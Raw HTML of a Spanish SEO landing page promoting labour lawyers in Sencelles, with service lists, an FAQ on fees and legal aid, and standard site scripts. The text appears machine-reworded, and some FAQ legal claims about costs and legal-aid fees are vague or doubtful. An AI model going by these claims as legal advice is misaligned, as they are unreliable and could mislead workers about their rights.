var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-2379 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Sencelles</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;">Nuestros abogados laboralistas de Sencelles estan especializados en el Derecho Laboral y, es por ello, que pueden brindarle la mejor ayuda y servicio para cada uno de los distintos procedimientos o situaciones que necesiten sobre Derecho Laboral. </p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué asistir a un abogado laboralista en Sencelles?</h2><div id="brxe-6451c1" class="brxe-text"><p>El <strong>abogado laboral en Sencelles</strong> es contratado por el trabajador o por el cliente que lo requiera, va a ayudar a aconsejar relativo a los derechos de ambas partes y no exista una ilegalidad de poder. Asimismo se encargan de estafas, horas extras, bajas por maternidad o enfermedad, tiempo de descanso, abandonos por motivos distintos y despidos con o bien sin razón justificada.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones del por qué debes contratar un abogado laboral, se hallan estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Ahorra tiempo: Al conocer la legislación laboral va a ir directo a la resolución del problema.<br />&#8211; Ayudas a una mayor seguridad laboral a tu empresa y a los empleados.<br />&#8211; Te resguardará ante las probables contingencias<br />&#8211; Suelen contar con formación necesaria: Sobre Recursos Humanos, Administración de empresas y Prevención de Peligros Laborales.<br />&#8211; Elaboración de contratos laborales.<br />&#8211; Puede asesorarte para que sepas si el despido o sanción se ha producido en los términos correctos.<br />&#8211; Se hace cargo de temas vinculados con la Seguridad Social.<br />&#8211; En pocas palabras tiene como ocupación ayudar, conducir y resguardar  a un trabajador en las querellas que pueda llevas con la empresa en la cual trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las actuaciones que hacen para llegar a dicho objetivo principal son las siguientes:</p>
<p style="text-align: left;">&#8211; Consulta en derecho laboral, tanto individual como colectivo.<br />&#8211; Puede auxiliarte en cuestiones relacionadas con la Seguridad Social: incapacidades, jubilaciones, etc.<br />&#8211; Apoderado en procedimientos judiciales en materia laboral.<br />&#8211; Aconsejarte en todo lo referente a los contratos laborales.<br />&#8211; Documentos de Regulación de Empleo (ERES o bien ERTES).<br />&#8211; Pactos de convenios colectivos.<br />&#8211; Rescisión de empleo y sanciones. Es transcendental que en estas circunstancias te pongas en contacto con un abogado laboralista en Sencelles que pueda asistirte a entender si la rescisión de empleo o sanción se ha producido en los términos adecuados y no se han perjudicado tus derechos.<br />&#8211; Casos de acosamiento en el trabajo y mobbing.<br />&#8211; Incidentes en el trabajo.<br />&#8211; Reclamación de dinero .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">RECLAMACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Estructura de Reestructuración <br />&#8211; Despido de un Colectivo<br />&#8211; Documentación de Regulación Temporal de Empleo<br />&#8211; Sanciones disciplinarias<br />&#8211; Despidos Justos<br />&#8211; Cumplimiento del Contrato</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">PROCEDIMIENTOS JUDICIALES</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Delegación frente a los Juzgados<br />&#8211; Sucesión de Empresa<br />&#8211; Levantamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">CONSULTORIO  LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Contratos Laborales<br />&#8211; Contratos de alta dirección<br />&#8211; Fiscalización de trabajo<br />&#8211; Castigos de trabajo<br />&#8211; Auditorías a trabajadores<br />&#8211; Procedimientos de Retribución</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">DERECHO INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Pactos de Doble Imposición<br />&#8211; Descentralización internacional</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué manera buscar un abogado laboral en Sencelles?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Sencelles es menos complejo cada vez. Primeramente por la enorme gama de profesionales  que hay en el mercado debido a la gran demanda. En cada sitio tenemos cuando menos varios bufetes de abogados laboralistas de buenísima calidad. Para buscar el abogado en Sencelles, podéis utilizar 2 formas: Empezando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la ciudad. La segunda opción, más fácil y que puede acortar el tiempo es usar las nuevas tecnologías que nos ofrece nuevas soluciones digitales a través de las webs.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos géneros de coste hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede localizar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Entonces el coste de costas, que es los gastos del juicio. En este caso los trabajadores tampoco deben abonar por este importe. En casos donde se impongan multas por parte del juez, el trabajador si debe hacerse cargo del pago de exactamente las mismas. Y extraño tenemos el coste del asesoramiento o bien representación profesional. Obviamente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>Por norma general los <strong>abogados de oficios son absolutamente gratis</strong>. Para empezar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Pero siempre y en toda circunstancia existe la posibilidad de algún beneficio en el momento en que un juicio concluye positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios van a ir de la mano si el demandado reciba alguna indemnización. El límite en este caso es de una tercera parte con relación a la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Como es el precio que cuesta el letrado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El coste del <strong>letrado en Sencelles</strong> depende normalmente de muchos factores. En general acostumbran a establecer una cantidad mínima y un porcentaje variable que dependerá de lo que se consiga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿Cómo se contrata al abogado laboralista en Sencelles?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más conveniente es que se haga cuanto antes. Siempre y cuando sospeches que lo precises. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden hallar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Pues hay varias formas de <strong>hallar abogados laborales</strong>. Normalmente la que más se acostumbra a dar es por recomendaciones ya que si a algún amigo, familiar o bien conocido le ha ido bien por norma general te lo pueden pasar. Otra opción es mediante plataformas en la red.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Qué hace un abogado laboral en Sencelles?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El <strong>abogado laboral en el área de </strong><b>Sencelles</b> realiza como primordial función acompañar, aconsejar y proteger al asalariado en los  contenciosos que logre tener con su empresa.</p>
<p>Lo primero tendrías programar una reunión con ellos, muchas veces las primeras visitas son gratis, tras eso deberías aportar toda la documentación para que los <em>abogados laboralistas</em> examinen tu problema de manera integral. Desde ese instante te apoyarán de la mejor forma indicada.</p>
<p>Somos expertos en las siguientes áreas:</p>
<p>&#8211; <strong>Derecho en asistencia al trabajador<br />&#8211; <strong>Derecho Mercantil</strong> Societario <br />&#8211; Derecho Preconcurso de acreedores<br />&#8211; Derecho Fiscal<br />&#8211; <strong>Derecho Civil<br />&#8211; Derecho Internacional</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"0162a89cb1","formNonce":"6a8c6d6f61","wpRestNonce":"6ad901e84d","postId":"2379","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#aee2e0\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": 